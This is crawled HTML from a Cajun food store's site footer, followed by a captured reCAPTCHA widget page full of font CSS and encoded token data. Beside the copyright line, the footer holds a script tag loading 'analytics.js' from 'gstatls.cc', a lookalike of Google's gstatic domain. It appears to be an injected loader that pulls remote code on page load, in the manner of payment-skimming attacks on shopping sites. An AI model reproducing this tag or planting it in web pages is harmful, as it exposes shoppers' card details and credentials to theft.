															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB&co=aHR0cHM6Ly93d3cuY2FqdW5ncm9jZXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=2qrpufx0ocu0
body_size: 49131
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ztDYtFs72p_gyLg_HGviBQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ztDYtFs72p_gyLg_HGviBQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ztDYtFs72p_gyLg_HGviBQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22ajTCkMOBwo3DrEXDnsKEwpREw7rDr8OoKcKCw4IQw5PDucOsaMKrAcK9w5XCrRPCssOgY8Knw556w7ASacOKw4MNwrEDw77DkQPDjnLDvTZgesKvQMKENsKaw5A1X2U7N8KoZSHCpz5uOsKbwqVuDiYpwrzDpkfDq8KbecOmwpnDpX/DncOQw73CqWIRw5fCqkrDtMO3w5ZyUsKdOcOQw7DCvW1EF8KLw5MrEMOVw4p0wp1sFGJowq7Ct8OKwq85W8Osw4bCmQ9XW8Oiw5oGNcK8wo5VGMOxwrrCnnXCkcO5dsOJJ3rDjyAZw5HCol/DvFkGw6Fzbg9yeTFqw4ZGXSVow6DDoTdMMcOpa8KnBT5BLBLDoMKewrhDwqPDlX4QwoXCgjZ7LcK/VsKwTWrCqGPDj8KnAcKLwozDmcOGD8KsSsKvOyciw7N8wrPCszpBU8OUwrA8wrnCt8KMHxTDn8OUwrlAK2TClBpXwrbDkW7DusOkKsOfZ8OffMOgLiHDkWUbCcKnTcODwqrDjWlNLMONwpx4BgzCmcOLwpbDk8O8FlFjwrXCqk/DtiQHw5Ykw6tHwqnCkjc0w54OwpZ3w6TCjsKtwpFdGwF0IH0fBWTCt1zCsMOEwqBaw7BVBcOKwod/[base64]/CnDHDlgENw53Dr0/CtyHCqcOgw4A+OSA4w61tDMKwYcKJw5XCil7Csy7Cgy/DnsO+w73DgcKaS8OXFcO/w55+wo0WHFJXa8OnO8OHwpseaU5sFkY/asKbNWl0WSbDh8KDwrsawo4KNxfDvMOKWMOjFMKpw5fDkcKPHBJow7TCuzRswo1PLcKWTsKgwr7CnGPCv8Ogd8K6wqF7dx/Ds8Ojw6Z/[base64]/DmzwQwoUgJ8Kew5XDvTXCqnxrF8OSw4QRCkB1CcOTF8K3KxzDvT3CojY0w67Csnwvw6nCiSt+w7fDoTgBDDsZAljCvMOEMi1cWMKxVDYtwrBQCgIefwtuQXBkw5/DrsKRwrLDnWzDky9FwoMRw4jCjk7CucOrw4oWPxUPKsKSw6TDqmxHw6XDqMKYVlnDrsOoH8Ktw7hWwpDDnFIPewMeExLCvGpCIMOrw5w5w6J+wqlTwqrCgcOUwporCnssM8KYw5BBLMKMVcOQDTrDqxkgw6DCrW/DssKDYlnCrsOMwqjCkHYHwp/CvMKbdMOSwoPDmkQwNRTDr8K9w5LCi8KCDjd7TDwMQMKEwpzClMKgw5LCs3HCuB3DgcOewprDmn5RbcKKfcO2Qll6bsO7wrg9wpQtFl/Dh8OscGdsJMKwwpTCjhsxw6hmEl4LcHjChFT